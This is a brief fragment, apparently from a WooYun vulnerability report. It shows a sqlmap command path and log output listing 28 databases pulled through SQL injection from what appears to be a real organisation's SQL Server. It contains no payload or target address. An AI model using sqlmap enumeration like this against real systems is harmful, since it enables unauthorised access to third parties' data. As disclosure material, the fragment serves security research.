 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
[13:26:39] [INFO] retrieved: xiaomayi
[13:27:04] [INFO] retrieved: ygctweb
[13:27:28] [INFO] retrieved: YiGuanKJ
available databases [28]:
[*] BaiJunTang
[*] bdflj
[*] BDLDDB
[*] BDLDDB_Old
[*] BDOA
[*] BDWSH
[*] bxzb
[*] C8System
[*] C8SystemQY
[*] DTcmsdb3
[*] jzwsh
[*] ldjmobile
[*] ldjweb
[*] lhlweb
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] slweb
[*] tempdb
www.wooyun.org